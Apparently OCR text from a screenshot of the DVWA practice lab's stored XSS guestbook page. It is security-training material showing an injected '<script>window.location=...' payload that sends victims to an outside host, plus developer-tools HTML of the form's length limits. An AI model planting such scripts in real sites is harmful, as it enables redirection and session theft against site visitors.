 Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Name *
test
Message *
<script>window.location='https://cspanias.github.i
Sign Guestbook Clear Guestbook
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
ctor Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor
<td>
<input name="txtName" type="text" size="30" maxlength="10">
</td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea>
</td>